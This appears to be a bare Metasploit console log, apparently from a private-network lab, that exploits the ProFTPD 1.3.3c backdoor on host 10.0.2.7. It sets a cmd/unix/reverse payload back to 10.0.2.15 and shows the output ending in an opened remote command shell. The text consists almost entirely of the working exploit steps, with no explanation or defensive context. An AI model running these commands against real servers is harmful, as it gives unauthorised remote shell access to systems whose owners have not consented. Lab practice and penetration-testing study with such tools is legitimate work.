 Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/unix/ftp/proftpd_133c_backdoor
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set RHOST 10.0.2.7
RHOST => 10.0.2.7
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set payload /cmd/unix/reverse
payload => cmd/unix/reverse
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set LHOST 10.0.2.15
LHOST => 10.0.2.15
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > exploit
[*] Started reverse TCP double handler on 10.0.2.15:4444
[*] 10.0.2.7:21 - Sending Backdoor Command
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo ijY3zKUO6WwoXc8R;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "ijY3zKUO6WwoXc8R\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (10.0.2.15:4444 -> 10.0.2.7:42268) at 2024-12-27 20:51:01 -0500